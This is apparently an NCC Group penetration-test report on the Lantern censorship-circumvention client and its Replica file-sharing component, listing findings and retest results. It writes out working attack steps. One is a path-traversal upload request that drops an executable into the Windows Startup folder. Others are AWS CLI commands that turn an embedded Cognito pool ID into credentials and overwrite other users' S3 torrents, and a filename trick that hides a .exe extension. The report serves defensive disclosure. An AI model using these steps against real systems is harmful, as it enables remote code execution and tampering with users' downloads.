# Lantern and Replica Security Assessment

## Innovate Labs, LLC

May 5, 2022 – Version 1.1

**Prepared for**

Adam Fisk

**Prepared by**

Victor Hora
Jackson Kuo
Ollie Brooks
Tapan Singh

©2022 - NCC Group

Prepared by NCC Group Security Services, Inc. for Innovate Labs, LLC. Portions of this document and the templates used in its production are the property of NCC Group and cannot be copied (in full or in part) without NCC Group's permission.

While precautions have been taken in the preparation of this document, NCC Group the publisher, and the author(s) assume no responsibility for errors, omissions, or for damages resulting from the use of the information contained herein. Use of NCC Group's services does not guarantee the security of a system, or that computer intrusions will not occur.# Executive Summary

## Synopsis

From September 28th through October 23rd, 2020, Lantern, in partnership with the Open Technology Fund engaged NCC Group to conduct a security assessment of the Lantern client. Lantern provides a proxy in order to circumvent internet censorship. This assessment was open ended and time-boxed, providing a best-effort security analysis in a fixed amount of time. Source code was provided to the engagement team.

## Scope

NCC Group's evaluation included:

- **Lantern Common Core**: The main component of the software is the cross-platform Lantern core. The core is written principally in Go with some components in other languages, including C, C++, Objective-C, and JavaScript. Testing was performed on the Windows, Android, and iOS client implementations.
- **Replica**: A new component within Lantern which is a censorship-resistant P2P content sharing platform. Replica leverages the BitTorrent protocol to provide distributed data access. The following third-party libraries are used to provide BitTorrent functionality:
  - https://github.com/anacrolix/torrent
  - https://github.com/anacrolix/confluence

This application is intended for use in countries where the Internet is censored and therefore its threat model includes risks related to attribution and privacy attacks beyond just software security vulnerabilities. Included in that threat model are well-resourced attackers with advanced capabilities such as reading or modifying HTTP/HTTPS traffic unbeknownst to the targets. Testing was performed on a production version of the client made available at https://getlantern.org/.

## Limitations

NCC Group achieved adequate coverage of the Go code, which forms the backbone of the Lantern client. Some related components were not evaluated:

- Server-side components were not in scope for the assessment.
- The project relies on many third-party libraries. These libraries were not thoroughly evaluated.

## Key Findings

The assessment uncovered a set of common application flaws. The most notable findings were:

- **Client-Side Remote Code Execution via Arbitrary File Write**: an attacker is able to write arbitrary files to the user's filesystem when the victim clicks an attacker's filename within Replica Search.
- **AWS Cognito Identity Pool w/ Unauthenticated Users Allows Overwriting S3 Objects**: attackers can gain access to AWS credentials and modify arbitrary S3 objects within the `getlantern-replica` bucket.
- **Disconnected Lantern Client Sends Traffic Over HTTP**: when Lantern is disconnected, the client will send out HTTP requests for Lantern configuration files, the Lantern API, and Replica searches.
- **File Names and Extensions Can Be Visually Hidden**: attackers can mask Replica Search filenames and extensions which increases the likelihood of a victim downloading and running malicious executables.
- **Lantern Website Does Not Use HTTP Strict Transport Security**: an attacker can perform a man-in-the-middle attack and redirect users to a malicious domain controlled by them.

## Strategic Recommendations

- Replica's file upload functionality should be re-architected to ensure that S3 objects can not be hijacked by anonymous attackers
- The Replica UI/UX should be modified to ensure file upload and download is clear to users:
  - Full filenames should be shown
  - Extensions should be displayed
  - File downloads should notify the user
  - Users should know and be able to configure all locations where torrent files are written
- Lantern should educate users on the security properties of Lantern, and specifically that using Lantern does not guarantee anonymity# Dashboard

## Target Metadata

| | |
|---|---|
| **Name** | Lantern, Replica |
| **Type** | Android App, iOS App, Desktop Client |
| **Platforms** | Go, Java, C, C++, Rust, Objective-C, Swift |
| **Environment** | Production |

## Engagement Data

| | |
|---|---|
| **Type** | Mobile Application Penetration Test, Desktop Client Penetration Test |
| **Method** | Code-assisted |
| **Dates** | 2020-09-28 to 2020-10-23 |
| **Consultants** | 4 |
| **Level of Effort** | 45 person-days |

## Targets

| | |
|---|---|
| **Lantern Android app** | lantern-installer-arm32-6.0.10.apk (SHA-256: `f01ef14bf5d8da0a9d7cf659524737021883643a0dfd9d3c36d2a504db82cc51`) |
| **Lantern iOS app** | Lantern 5.9.8.ipa (SHA-256: `41d4882d09068456314d8537262b93dfec87c4443d0afd0fa479eabaa7844c68`) |
| **Lantern Desktop Client** | Lantern 6.0.9 (https://getlantern.org/en_US/index.html) |
| **Replica-Enabled Dev Lantern Desktop Client** | `20201005.141247` |

## Finding Breakdown

| | Original Assessment | Remaining |
|---|---|---|
| Critical issues | 3 | 0 |
| High issues | 2 | 0 |
| Medium issues | 7 | 1 |
| Low issues | 6 | 3 |
| Informational issues | 2 | 1 |

## Category Breakdown

| Category | Count | Severity |
|---|---|---|
| Configuration | 3 | Low, Low, Informational |
| Other | 1 | Medium |
| Patching | 1 | Low |

## Component Breakdown

| Component | Count | Severity |
|---|---|---|
| Lantern Android App | 1 | Low |
| Lantern Core + Desktop Client | 4 | Medium, Low, Low, Informational |

## Key

Critical | High | Medium | Low | Informational# Retest Summary

In the winter of 2022, NCC Group was asked to re-evaluate several findings after remediation efforts had been completed for Lantern. The following code versions were reviewed during this re-test:

```
Android: 6.8.10 (20210920.160125)
iOS: Version 6.3.3
MacOS: 6.9.1
Windows: 6.9.6 (20211222.193037)
```

The following table summarizes the list of issues that NCC Group was asked to re-evaluate. For specific comments on each fix, see the *Retest Results* section included in the finding itself.

| Number | Issue Title | Status | Summary |
|---|---|---|---|
| NCC-LANT001-023 | Username Enumeration via Email Availability Check Function | Fixed | Fixed. The endpoint `/pro/email-exists` returns "OK" regardless of the registration status of an account. |
| NCC-LANT001-017 | macOS Application Sandboxing Not Enabled | Not Fixed | Not fixed. At the time of retest, the latest available version of Lantern for Mac (6.9.6) does not use sandboxing. |
| NCC-LANT001-018 | Official Facebook Posts Link to Lantern S3 Static Website Over HTTP | Fixed | Fixed. At the time of the retest, the aforementioned HTTP link could not be found in the Facebook page for Lantern anymore and no other such links could be identified. |
| NCC-LANT001-002 | App Supports Unmaintained Versions of Android | Partially Fixed | Partially fixed. The minSdkVersion was set to 21 which represents version 5.0 "Lollipop" which has been unmaintained for several years. |
| NCC-LANT001-014 | Insecure Storage For Sensitive Data in SharedPreferences | Fixed | Fixed. The LanternSession.xml file is no longer present within SharedPreferences folder and instead the data is contained within an encrypted local database. |
| NCC-LANT001-031 | User Auth Tokens May Be Obtained Via Brute-forceable Device IDs | Fixed | Fixed. Desktop device IDs (X-Lantern-Device-Id) are not based on MAC Address anymore and are randomly generated type 4 UUIDs. |
| NCC-LANT001-020 | Lantern Website Does Not Use HTTP Strict Transport Security | Fixed | Fixed. The web servers for the domains now reply with the Strict Transport Security headers. |
| NCC-LANT001-003 | Vulnerable Third Party Components | Partially Fixed | Partially fixed. Some dependencies were updated such as `prometheus` (v0.8.0 -> v0.12.0) and `tokio` (v1.8.1 -> v1.10.1). Lantern informed NCC that Rust-crypto is used solely for its SHA1 function and can not be updated since it's tied to the bip-metainfo dependency that is widely used in the code. || Number | Issue Title | Status | Summary |
|---|---|---|---|
| NCC-LANT001-024 | Client-Side Remote Code Execution via Arbitrary File Write | Fixed | Fixed. Could not reproduce the finding anymore and further attempts to upload files with malicious names failed. The fix mentioned in the Location section appeared to be included in Lantern with https://github.com/getlantern/flashlight/pull/935 in late 2020. |
| NCC-LANT001-026 | When and Where Files Are Downloaded Is Unclear to Users | Fixed | Fixed. No copies of uploaded files have been identified in the application folder as previously found during the initial assessment. |
| NCC-LANT001-025 | Arbitrary JavaScript May Be Executed By Replica's View Page | Fixed | Fixed. Navigating to the `/view` URL in Lantern no longer previews such content and other arbitrary files, only those with video, audio, image or PDF MIME types. |
| NCC-LANT001-029 | File Names and Extensions Can Be Visually Hidden | Fixed | Fixed. The server appear to reject names larger than 255 chars and the UI was changed where line wrapping was enabled and the full names with extensions are shown. |
| NCC-LANT001-015 | Replica Stores Copies Of Uploaded Files On Disk | Fixed | Fixed. No copies of uploaded files have been identified in the application folder as previously found during the initial assessment. |
| NCC-LANT001-028 | User's Local Server May Be Terminated By Malicious Magnet Links | Fixed | Fixed. Could not reproduce the finding anymore and further attempts to upload files with malicious names failed. |
| NCC-LANT001-030 | Insufficient User Education on Anonymity | Not Fixed | Not fixed. No in-app reminders concerning lack of anonymity were identified. |
| NCC-LANT001-032 | AWS Cognito Identity Pool Unauth Users Allows Overwriting S3 Objects | Fixed | Fixed. This could not be reproduced anymore. The ability for users to delete/modify directly from the S3 bucket was removed from the AWS credential and instead of uploading to S3 directly, the new upload and delete endpoints now issues a token to the uploader that needs to be present to the delete endpoint to verify that requester owns the file. |
| NCC-LANT001-019 | Lantern Website Accessible Over HTTP | Fixed | Fixed. HTTP requests to `getlantern.com`, `getlantern.org` and `lantern.io` domains are appropriately redirected to HTTPS. || Number | Issue Title | Status | Summary |
| --- | --- | --- | --- |
| NCC-LANT001-007 | Split Tunneling Controls May Be Defeated by Third Party Processes | Partially Fixed | Partially fixed. A notification for the user is now presented when Lantern fails to save the configuration file. |
| NCC-LANT001-021 | Disconnected Lantern Client Sends Traffic Over HTTP | Fixed | Fixed. While running Wireshark and disconnecting the Lantern client no evidence of non-encrypted HTTP has been found. Traffic generated by the client uses a TLS tunnel as evidenced by the traffic capture. |
| NCC-LANT001-001 | Lack of Integrity Checking in Self-Update Functionality Allows Malicious Update | Fixed | Fixed. The app is saving the content to local storage (getCacheDir) and appropriate methods to verify during the update process were implemented to check if the downloaded APK have the expected SHA256 hash of the signing certificate associated with the package. It leads to an error and abort condition if the checks are not satisfied during the update. |# Table of Findings

For each finding, NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. For an explanation of NCC Group's risk rating and finding categorization, see Appendix A on page 43.

| Title | Status | ID | Risk |
|---|---|---|---|
| Disconnected Lantern Client Sends Traffic Over HTTP | Fixed | 021 | Critical |
| Client-Side Remote Code Execution via Arbitrary File Write | Fixed | 024 | Critical |
| AWS Cognito Identity Pool Unauth Users Allows Overwriting S3 Objects | Fixed | 032 | Critical |
| Lantern Website Does Not Use HTTP Strict Transport Security | Fixed | 020 | High |
| File Names and Extensions Can Be Visually Hidden | Fixed | 029 | High |
| Lack of Integrity Checking in Self-Update Functionality Allows Malicious Update | Fixed | 001 | Medium |
| Official Facebook Posts Link to Lantern S3 Static Website Over HTTP | Fixed | 018 | Medium |
| Lantern Website Accessible Over HTTP | Fixed | 019 | Medium |
| Arbitrary JavaScript May Be Executed By Replica's View Page | Fixed | 025 | Medium |
| When and Where Files Are Downloaded Is Unclear to Users | Fixed | 026 | Medium |
| Insufficient User Education on Anonymity | Not Fixed | 030 | Medium |
| User Auth Tokens May Be Obtained Via Brute-forceable Device IDs | Fixed | 031 | Medium |
| App Supports Unmaintained Versions of Android | Partially Fixed | 002 | Low |
| Vulnerable Third Party Components | Partially Fixed | 003 | Low |
| Insecure Storage For Sensitive Data in SharedPreferences | Fixed | 014 | Low |
| macOS Application Sandboxing Not Enabled | Not Fixed | 017 | Low |
| Username Enumeration via Email Availability Check Function | Fixed | 023 | Low |
| User's Local Server May Be Terminated By Malicious Magnet Links | Fixed | 028 | Low |
| Split Tunneling Controls May Be Defeated by Third Party Processes | Partially Fixed | 007 | Informational |
| Replica Stores Copies Of Uploaded Files On Disk | Fixed | 015 | Informational |# Finding Details

**Finding** Disconnected Lantern Client Sends Traffic Over HTTP

**Risk** **Critical** Impact: High, Exploitability: Medium

**Identifier** NCC-LANT001-021

**Status** Fixed

**Category** Cryptography

**Component** Lantern Core + Desktop Client

**Location**
- http://config.getiantem.org/proxies.yaml.gz
- http://api.getiantem.org/link-code-request
- http://api.getiantem.org/user-payment-gateway
- http://api.getiantem.org/plans
- http://replica-search.lantern.io

**Impact** When Lantern is disconnected, the client will send out HTTP requests for Lantern configuration files, the Lantern API, and Replica searches.

**Description** NCC Group discovered that when the Lantern client is disconnected, i.e. the localhost proxy server is running but traffic is not tunneled, the client will send certain Lantern-related requests over HTTP. These HTTP requests include the following Lantern operations:

- Downloading proxy configuration files
- Lantern API requests
- Replica torrent searches

HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able to see all plaintext data and can modify the traffic. This finding presents an opportunity for an intercepting party to serve modified proxy files and/or malicious torrents to users.

For example, two Lantern users intending to share a file via Replica could not guarantee the torrent has not been hijacked since the initial search request is sent over HTTP. While Replica Search on HTTP does redirect to HTTPS, a MITM attacker could have modified the response to point to binaries of the attackers choosing.

```
GET /?s=<searchstring>&offset=0&orderBy=relevance&type=video%2Fmp4+video%2Fwebm+v
→  ideo%2Fogg+image+application+audio+message+music+x-
→  music+www+chemical+model+paleovu+x-world+xgl+multipart+text HTTP/1.1
→
Host: replica-search.lantern.io

HTTP/1.1 301 Moved Permanently
Location: https://replica-search.lantern.io/
```

**Reproduction Steps**
- On a Windows machine, install the Lantern client (latest version 6.0.10)
- Right click the Lantern client in the Windows System Tray, and Click "Show Lantern" to open the Lantern client within the browser
- Disconnect Lantern by ensuring the button in the bottom left is set to "Lantern is Off"
- Run Wireshark and filter for HTTP traffic using `tcp.port == 80`
- Navigate through the Lantern client and HTTP requests to the previous listed locations should appear

**Recommendation** All Lantern-related requests should be performed over HTTPS, regardless of if tunneling isenabled or disabled.

| | |
|---|---|
| Retest Results | Fixed. While running Wireshark and disconnecting the Lantern client no evidence of non-encrypted HTTP has been found. Traffic generated by the client uses a TLS tunnel as evidenced by the traffic capture. || | |
|---|---|
| **Finding** | **Client-Side Remote Code Execution via Arbitrary File Write** |
| **Risk** | **Critical** Impact: High, Exploitability: Medium |
| **Identifier** | NCC-LANT001-024 |
| **Status** | Fixed |
| **Category** | Data Validation |
| **Component** | Lantern Replica |
| **Location** | • `POST /[localHttpToken]/replica/upload?name=[filename]` <br> • https://github.com/anacrolix/torrent/commit/89235e180fa146811cbf3d74ce716e36e3215f66 |
| **Impact** | An attacker is able to write arbitrary files to the user's filesystem when the victim clicks an attacker's filename within Replica Search. By overwriting application or system files, an attacker can leverage an arbitrary file write vulnerability to execute code on the user's machine. |

**Description** Lantern contains a new component called Replica that is a P2P content sharing platform. Users can upload and download arbitrary files. Downloadable files are searchable using the following search bar within the Lantern client.

Figure 1: Malicious crafted file uploaded by NCC Group

Once a Replica file link is clicked, an HTTP request will be sent to the client's localhost proxy server, which will automatically download the file to the client's machine.

The desktop client does not perform validation when accepting file downloads. Normally, the file will be saved under the `C:\Users\Jack\AppData\Local\replica\data` folder, but by inserting path characters within the uploaded filename, an attacker can cause the file to be written to any location on the user's filesystem. A maliciously crafted file such as the one demonstrated in the reproduction steps section, will cause a malicious payload to be saved to `C:\Users\Jack\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup`. User Access Control (UAC) is not triggered and on next system restart the attacker's malicious executable will be run. This vulnerability leads to arbitrary code execution in the context of the desktop client user.Figure 2: Malicious payload successfully saved to victim's Startup directory

**Reproduction Steps**

- Send the following request to the Lantern localhost proxy server with `localHttpToken` and `port` values correctly set:

```
POST /[localHttpToken]/replica/upload?name=NewSuperHeroMovie-2019-English-
→ 720p.avi%20\..\..\..\..\..\Roaming\Microsoft\Windows\Start%20Menu\Programs\St
→ artup\test.exe HTTP/1.1
Host: localhost:[port]
Content-Length: 6

test
```

- In the Lantern Desktop Client, search for the following uploaded filename: `newsuperhero movie`
- Click the link and wait for the executable `test.exe` to be written to the user's Startup directory: `C:\Users\Jack\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup`

**Recommendation**

Apply file access controls on both file upload and file download to prevent an attacker from performing attacks such as path traversal. Access controls can encompass a number of different strategies:

- Input sanitization to strip filenames of dangerous characters
- Rejecting all files containing dangerous character sets such as ".." or "/"
- Requiring filenames to conform to an allowlist of safe characters

**Retest Results**

Fixed. Could not reproduce the finding anymore and further attempts to upload files with malicious names failed. The fix mentioned in the Location section appeared to be included in Lantern with https://github.com/getlantern/flashlight/pull/935 in late 2020.| | |
|---|---|
| **Finding** | **AWS Cognito Identity Pool Unauth Users Allows Overwriting S3 Objects** |
| **Risk** | **Critical** Impact: High, Exploitability: High |
| **Identifier** | NCC-LANT001-032 |
| **Status** | Fixed |
| **Category** | Authentication |
| **Component** | Lantern Replica |
| **Location** | `getlantern-replica` bucket |
| **Impact** | Attackers can gain access to AWS credentials and modify S3 objects within the `getlantern-replica` bucket. |

**Description**

Lantern clients directly upload files to the S3 `getlantern-replica` bucket using AWS credentials. AWS credentials can be anonymously generated since AWS Cognito Identity Pools allows unauthenticated identities. These credentials can read, delete, write, and overwrite S3 objects within `getlantern-replica`.

The only requirement to generate appropriate AWS credentials is that the AWS Identity Pool ID must be known. This ID is hardcoded within the Lantern binary. Since Identity Pool IDs always start with the AWS region, an attacker can run `strings` on a Lantern binary and grep using a list of AWS regions: https://docs.aws.amazon.com/AmazonRDS/latest/UserGuide/Concepts.RegionsAndAvailabilityZones.html. The following shows the Identity Pool ID discovered by running the command: `strings lantern-windows-gui.exe | grep ap-southeast-1:`

```
Setting ACK timer to 1/8 min-RTT: %s (%s from now)^[_a-zA-Z][_a-zA-Z0-9]*(\.[_a-
→ zA-Z][_a-zA-Z0-9]*)*$`Sec-Websocket-Accept` header is missing or invalid
→ ap-southeast-1:0b50<snip>
→ archive/tar: sparse file contains unreferenced datab#
```

The engagement team then ran the following AWS-CLI commands to generate AWS AccessKeyId, SecretKey, and SessionToken values:

- `aws cognito-identity get-id --identity-pool-id ap-southeast-1:0b50[snip]`
- `aws cognito-identity get-credentials-for-identity --identity-id ap-southeast-1:23a8[snip]`
- Set the credentials within the `~/.aws/credentials` file with the region set to `ap-southeast-1`
- `aws sts get-caller-identity --profile lantern`

The following shows the generated unauthenticated Cognito account:

```
{
    "UserId": "AROAZYODAL6XNVPA3OR4W:CognitoIdentityCredentials",
    "Account": "670960738222",
    "Arn": "arn:aws:sts::670960738222:assumed-
→ role/Cognito_replicaSingaporeUnauth_Role/CognitoIdentityCredentials"
→
}
```

The engagement team was able to successfully overwrite other users' torrent files with NCC Group controlled torrent files, resulting in Replica Search users being redirected to files up-loaded by NCC Group. In the case where victims are downloading and running executables, an attacker would be able to swap out binaries unbeknownst to the victim.

**Reproduction Steps**

- Generate AWS credentials using the previously mentioned steps
- Open Replica Search and search for a file that was uploaded by another user
- Download the file and using a proxy such as BurpSuite, and search for the file's S3 UUID folder name `https://getlantern-replica.s3-ap-southeast-1.amazonaws.com/[uuid]/torrent` under either `/replica/view` or `/replica/download`
- Upload a malicious file with the same name as the victim's file and then download the malicious `torrent` file
- Using AWS-CLI replace the `uuid` value below with the victim's UUID, and run the following command which will overwrite the victim's torrent file in S3
  - `aws s3 cp torrent s3://getlantern-replica/[uuid]/torrent --acl public-read-write`
- Using Replica Search search for the victim's file and there should be two copies of the attacker's file returned

**Recommendation**

The current method of user file upload should be reimplemented so that Lantern users do not get access to AWS credentials or the ability to directly modify S3 objects. Lantern could create an API endpoint that manages file uploads. This endpoint should implement basic file upload restrictions to ensure the following:

- Existing objects can't be overwritten (AWS S3 does not have a write-once permission)
- Only the user that uploaded the file can delete the file

**Retest Results**

Fixed. This could not be reproduced anymore. The ability for users to delete/modify directly from the S3 bucket was removed from the AWS credential and instead of uploading to S3 directly, the new upload and delete endpoints now issues a token to the uploader that needs to be present to the delete endpoint to verify that requester owns the file.| | |
|---|---|
| **Finding** | **Lantern Website Does Not Use HTTP Strict Transport Security** |
| **Risk** | **High** Impact: High, Exploitability: Medium |
| **Identifier** | NCC-LANT001-020 |
| **Status** | Fixed |
| **Category** | Configuration |
| **Component** | Lantern Website |
| **Location** | • https://getlantern.org<br>• https://getlantern.com<br>• https://lantern.io |
| **Impact** | An attacker can perform a man-in-the-middle attack and redirect users to a malicious domain controlled by them. |

**Description**

The Lantern website is hosted on multiple domains which includes `getlantern.com`, `getlantern.org` and `lantern.io`. The website contains links to download the Lantern applications for various platforms.

Under current configuration, the Lantern website hosted on all the above mentioned domains will redirect users to the HTTPS version of the site. For example, if a user were to type `http://getlantern.com` into their browser, the browser will initially make an unencrypted connection to port 80. The server will then respond with a `HTTP 301 Moved Permanently` response redirecting users to HTTPS version of the requested URL.

An attacker able to intercept this HTTP traffic could modify the `HTTP 301` response to include a malicious domain controlled by them. Strict Transport Security helps defend users against man-in-the-middle attacks that cause them to visit the site using an unencrypted HTTP connection.

By returning the Strict Transport Security header, an application instructs the user's browser to only make connections over HTTPS, preventing man-in-the-middle attacks from succeeding. After receiving the header, the user's browser will automatically make connections to the HTTPS site, and will no longer make requests over unencrypted HTTP.

**Recommendation**

The Lantern website is hosted on AWS S3 bucket and served via AWS CloudFront. To add security headers to applications served via CloudFront, Lambda@Edge functions could be used. More information on how to create a new Lambda@Edge function and associate it with your CloudFront distribution can be found here.

A sample Lambda@Edge function to serve `strict-transport-security` header in responses is as follows:

```
'use strict';
exports.handler = (event, context, callback) => {

    //Get contents of response
    const response = event.Records[0].cf.response;
    const headers = response.headers;

//Set new headers
 headers['strict-transport-security'] = [{key: 'Strict-Transport-Security',
  ➜ value: 'max-age=63072000; includeSubdomains; preload'}];
``````
//The max-
→ age parameter is in seconds; the value given above is equivalent to one year.

    //Return modified response
    callback(null, response);
};
```

Note that the "Strict-Transport-Security" header is ignored by browsers when sent over HTTP. It must be sent over HTTPS connections.

Additionally, to protect users' initial connections to domains used by the application, consider submitting domains to the HSTS preload list at https://hstspreload.org/.

**Retest Results** Fixed. The web servers for the domains now reply with the Strict Transport Security headers as shown below:

### getlantern.io

Strict-Transport-Security: max-age=15552000

### getlantern.com

Strict-Transport-Security: max-age=15552000; includeSubDomains

### lantern.io

Strict-Transport-Security: max-age=2592000| | |
|---|---|
| **Finding** | **File Names and Extensions Can Be Visually Hidden** |
| **Risk** | **High** Impact: High, Exploitability: Medium |
| **Identifier** | NCC-LANT001-029 |
| **Status** | Fixed |
| **Category** | Other |
| **Component** | Lantern Replica |
| **Location** | • `POST /[localHttpToken]/replica/upload?name=[filename]`<br>• `GET https://replica-search.lantern.io?s=[searchstring]` |
| **Impact** | Attackers can mask Replica Search filenames and extensions which increases the likelihood of a victim downloading and running malicious executables. |

**Description**

NCC Group uploaded a malicious executable to Replica, then used Replica Search to search for the uploaded file. The following screenshot shows the returned file:

Figure 3: Crafted file uploaded by NCC Group

Notice the returned file appears to be an AVI video file called `NewSuperHeroMovie-2019-English-720p.avi` with a filetype of `Application\Octet-Stream`. The MIME type `Application\Octet-stream` is used to represent unknown arbitrary binary data. However, the full filename is actually: `NewSuperHeroMovie-2019-English-720p.avi%20test.exe` and is a Windows executable. Notice that the Replica Search interface only shows roughly 40 characters before appending `...` to the end of the filename. As seen above, the Replica Search UI provides no method for users to determine the full name or extension of the file being downloaded.

An attack vector exists where a victim clicks a malicious filename, the browser downloads the file, and the victim immediately clicks to open the file. The only indication that shows the file is malicious is the `....exe` substring as seen in the screenshot above. While some users will notice the `exe` file extension, many will not resulting in users accidentally running malicious programs when attempting to open their torrented files. This finding effectively results in a two-click RCE for unsuspecting users.This masking issue was also leveraged in finding NCC-LANT001-024 on page 10.

**Reproduction Steps**

- Send the following request to the Lantern localhost proxy server with the `localHttpToken` and `port` values correctly set:

```
POST /[localHttpToken]/replica/upload?name=NewSuperHeroMovie-2019-English-
→ 720p.avi%20test.exe HTTP/1.1
→
Host: localhost:[port]
Content-Length: 6

test
```

- In the Lantern Desktop Client, search for the following uploaded filename: `newsuperhero movie` and click to download the file

**Recommendation** The Replica Search UI should always display the full filename and file extension to users.

**Retest Results** Fixed. The server appear to reject names larger than 255 chars and the UI was changed where line wrapping was enabled and the full names with extensions are shown.**Finding** Lack of Integrity Checking in Self-Update Functionality Allows Malicious Update

**Risk** **Medium** Impact: High, Exploitability: Medium

**Identifier** NCC-LANT001-001

**Status** Fixed

**Category** Access Controls

**Component** Lantern Android App

**Location** `lantern-build/lantern-mobile/app/src/main/java/org/lantern/app/activity/UpdateActivity.java`

**Impact** A malicious application already present on a device can exploit the Lantern Android application's update process and trick a user into installing arbitrary applications on the device. This vulnerability can also be exploited to trick the user into replacing the current Lantern application on the device with a modified or malicious version. This finding does not impact devices running Android version 10 (API level 29) and higher.

**Description** The Lantern Android application can be downloaded and installed by visiting https://getlantern.org/lantern-installer.apk using a browser on an Android device. This is a side-loaded version of the application and doesn't update via Google's Play Store.

The "UpdateActivity.java" class is responsible for updating the side loaded version of the Lantern application. This class downloads the latest version of Lantern application's APK file and stores it at the following location on the device: `/storage/emulated/0/Android/data/org.getlantern.lantern/files/Lantern.apk`

On Android devices, external storage is mounted on the `/storage/emulated/0` directory. The "UpdateActivity.java" class creates an application specific directory `/storage/emulated/0/Android/data/org.getlantern.lantern` during the update process using the `getExternalFilesDir()` method.

On devices running Android version 9 (API level 28) and lower, the application specific directories in external storage are world Readable/Writable, assuming an application has appropriate storage permissions. Therefore, any malicious application on the device will have read/write access to the `storage/emulated/0/Android/data/org.getlantern.lantern/files/Lantern.apk` file created during the update process. In Android Version 10 (API level 29) and above, application specific directories in external storage are restricted by the SeLinux policies by default.

During the update process, the Lantern application doesn't verify the integrity and source of the downloaded update package before opening it for installation. Since the downloaded update is an Android package (APK) file, the Android OS will prompt the user for installation. Due to this, a malicious application already present on the device can replace the Lantern application's update package with an arbitrary Android package, just before the Lantern application opens it for installation. If successful, the user will be prompted to install the arbitrary Android package instead of Lantern application update.

For this attack to be successful, the malicious application already present on the device needs `android.permission.WRITE_EXTERNAL_STORAGE` and `android.permission.READ_EXTERNAL_STORAGE` permissions. These permissions are fairly common among Android applications and a user can be easily tricked into granting them. Additionally, during the exploit process, a user will be prompted to trust the source of the arbitrary package being installed.It is assumed that most of the users will agree to install the arbitrary package due to the trust associated with the source of the update process, i.e. the Lantern Application.

The finding was verified by exploiting the attack vector discussed above using the Lantern's Android application versions 6.0.4 and 6.0.6 on a device running Android 8.0.0. It was verified through code review that the code responsible for updating the Lantern application in versions 6.0.4, 6.0.6 and 6.0.10 (the current version as of writing this report) is the same. Therefore, the finding is valid for the current version (i.e. version 6.0.10) of the application.

Note that the update will only be attempted (and thus, this issue will be exploitable) if a new update is presented by the backend server. Thus, the current side-loaded version of Lantern's Android application will be vulnerable to this issue until a future update to fix the underlying issue is installed and accepted by users. More specifically, the presence of that new update will actually enable exploitability of this issue for users. This provides additional motivation to encourage users to update to the fixed version as quickly as possible.

**Reproduction Steps** See Appendix B on page 45 for reproduction steps.

**Recommendation** Wherever possible, use application specific directories in internal storage of the Android device as they are restricted by the SeLinux policies for all versions of Android OS. Additionally, sign all update packages and verify the signature and hash of the update package before installation.

More information related to Android data storage can be found at https://developer.android.com/training/data-storage/app-specific.

**Retest Results** The app is saving the content to local storage (getCacheDir) and appropriate methods to verify during the update process were implemented to check if the downloaded APK have the expected SHA256 hash of the signing certificate associated with the package. It leads to an error and abort condition if the checks are not satisfied during the update.| | |
|---|---|
| **Finding** | **Official Facebook Posts Link to Lantern S3 Static Website Over HTTP** |
| **Risk** | **Medium** Impact: Medium, Exploitability: Low |
| **Identifier** | NCC-LANT001-018 |
| **Status** | Fixed |
| **Category** | Cryptography |
| **Component** | Lantern Website |
| **Location** | • https://www.facebook.com/getlantern/ • http://s3.amazonaws.com/cg3evrbayfebc/index.html • http://s3.amazonaws.com/cg3evrbayfebc/lantern-installer.dmg • http://s3.amazonaws.com/cg3evrbayfebc/lantern-installer.exe |
| **Impact** | A malicious actor intercepting HTTP traffic between users and Lantern's official website will be able to see its plaintext contents and modify the traffic. As a result, a malicious actor can serve modified versions of Lantern binaries to users for download. |

**Description**

The Lantern website is hosted in a number of places including on Amazon S3 as a static website. This website contains links to download the Lantern binaries for various platforms. The static website is served over both HTTP and HTTPS.

NCC Group discovered that the Lantern Facebook page has a post that point users to download Lantern from the S3 static website using HTTP.

> **Lantern**
> October 4, 2016 ·
>
> 蓝灯官网墙内镜像
> http://s3.amazonaws.com/cg3evrbayfebc/index.html
>
> 29 — 20 Comments 11 Shares
>
> Like Comment Share

HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able to see all the plain-text data and modify the traffic. This configuration presents an opportunity for an intercepting party to serve modified versions of Lantern binaries to users for download.

**Recommendation**

The use of clear text protocols should be prevented by enforcing TLS as a transport method. Adding the following statement to a bucket configuration will ensure objects can only be accessed over TLS connections.

```
{
    "Statement":[
        {
            "Action": "s3:*",
            "Effect":"Deny",
            "Principal": "*",
``````
            "Resource":"arn:aws:s3:::<bucketname>/*",
            "Condition":{
                "Bool":
                { "aws:SecureTransport": false }
            }
        }
    ]
}
```

**Retest Results** Fixed. At the time of the retest, the aforementioned HTTP link could not be found in the Facebook page for Lantern anymore and no other such links could be identified.| | |
|---|---|
| **Finding** | **Lantern Website Accessible Over HTTP** |
| **Risk** | **Medium** Impact: Medium, Exploitability: Medium |
| **Identifier** | NCC-LANT001-019 |
| **Status** | Fixed |
| **Category** | Configuration |
| **Component** | Lantern Website |
| **Location** | • http://getlantern.com |
| **Impact** | A malicious actor intercepting HTTP traffic between users and Lantern's website will be able to see its plain-text contents and modify it. As a result, a malicious actor can serve modified versions of Lantern applications to users for download. |
| **Description** | The Lantern website is hosted on multiple domains which includes `getlantern.com`, `getlantern.org` and `lantern.io`. The website contains links to download the Lantern applications for various platforms.<br><br>The Lantern website hosted at `getlantern.com` domain is served over both HTTP and HTTPS. As with other Lantern domains, HTTP requests to `getlantern.com` domain are not redirected to https://getlantern.com by default.<br><br>HTTP is a plain-text protocol, therefore, a malicious actor intercepting this traffic will be able to see all the plain-text data and modify it. As a result, it is possible for the malicious actor to serve modified versions of Lantern applications to users visiting the Lantern website at http://getlantern.com.<br><br>Note: It has been verified that the client has deployed a fix for this finding. All HTTP requests to `getlantern.com` are now redirected to https://getlantern.com. |
| **Recommendation** | Redirect all HTTP requests to `getlantern.com` domain to https://getlantern.com. |
| **Retest Results** | Fixed. HTTP requests to `getlantern.com`, `getlantern.org` and `lantern.io` domains are appropriately redirected to HTTPS. || | |
|---|---|
| **Finding** | **Arbitrary JavaScript May Be Executed By Replica's View Page** |
| **Risk** | **Medium** Impact: High, Exploitability: Low |
| **Identifier** | NCC-LANT001-025 |
| **Status** | Fixed |
| **Category** | Data Validation |
| **Component** | Lantern Replica |
| **Location** | `http://localhost:[port]/[http token]/replica/view?link=[magnet link]` |
